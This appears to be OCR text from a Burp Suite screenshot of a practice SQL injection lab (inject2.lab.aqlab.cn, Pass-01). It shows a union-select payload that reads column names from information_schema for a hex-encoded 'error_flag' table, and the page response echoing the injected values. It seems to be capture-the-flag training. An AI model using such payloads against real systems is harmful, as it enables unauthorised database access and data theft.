 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty
Raw
\n
Actions
1 GET /Pass-01/index.php?id=1*4 union
select 1,(select column_name from information_schema.columns where table_
name=0x6572726f725f666c6167 limit 0,1),3--  HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
62 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
63
64 <font size="5" color="#99FF00">
Your Login name:Id<br>
Your Password:3
</font>
<li>
65 </ol>
66 </div>
67
68 </div>
69 <div id="footer">
Your Login name:
1 match